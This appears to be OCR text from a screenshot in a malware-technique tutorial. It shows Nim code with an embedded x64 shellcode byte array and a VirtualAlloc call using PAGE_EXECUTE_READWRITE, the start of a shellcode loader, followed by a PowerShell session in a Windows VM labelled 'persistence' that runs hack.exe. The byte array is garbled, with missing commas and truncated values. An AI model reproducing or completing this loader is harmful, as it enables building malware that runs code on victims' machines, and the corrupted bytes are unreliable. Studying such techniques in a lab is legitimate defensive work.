 when isMainModule:
let payload: seq[byte] = @[
byte 0xfc, 0x48, 0x81, 0xe4, 0xf0,
0x50, 0x52, 0x51, 0x56, 0x48, 0x31
0x18, 0x3e, 0x48, 0x8b, 0x52, 0x20
0x4a, 0x4d, 0x31, 0xc9, 0x48, 0x31
0xc9, 0xd, 0x41, 0x1, 0xc1, 0xe2,
0x8b, 0x42, 0x3c, 0x48, 0x1, 0xd0,
0x74, 0x6f, 0x48, 0x1, 0xd0, 0x50,
0x1, 0xd0, 0xe3, 0x5c, 0x48, 0xff,
0x31, 0xc9, 0x48, 0x31, 0xc0, 0xac
0xf1, 0x3e, 0x4c, 0x3, 0x4c, 0x24,
0x40, 0x24, 0x49, 0x1, 0xd0, 0x66,
0x49, 0x1, 0xd0, 0x3e, 0x41, 0x8b,
0x59, 0x5a, 0x41, 0x58, 0x41, 0x59
0x58, 0x41, 0x59, 0x5a, 0x3e, 0x48
0xc1, 0x0, 0x0, 0x0, 0x0, 0x3e, 0x4
0x9, 0x1, 0x0, 0x0, 0x48, 0x31, 0x
0x31, 0xc9, 0x41, 0xba, 0xf0, 0xb5
0x65, 0x6f, 0x77, 0x21, 0x0, 0x3d,
]
let mem = VirtualAlloc(
NULL, cast[SIZE_T](payload.len),
MEM_COMMIT, PAGE_EXECUTE_READWRITE
)
win11-en-us (persistence) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Windows PowerShell
Windows PowerShell
Copyright (C) Microsoft Corporation. All rights reserved.
Install the latest PowerShell for new features and improvements! https://aka.ms/
PSWindows
PS C:\Users\zhzhu> cd Z:\2024-06-12-malware-trick-39\
PS Z:\2024-06-12-malware-trick-39> .\hack.exe
=^..^=
Meow-meow!
OK
4:34 AM
Wednesday
6/12/2024
Right Ctrl
0 0 Ln 4, Col 19 Spaces: 2 UTF-8 LF Nim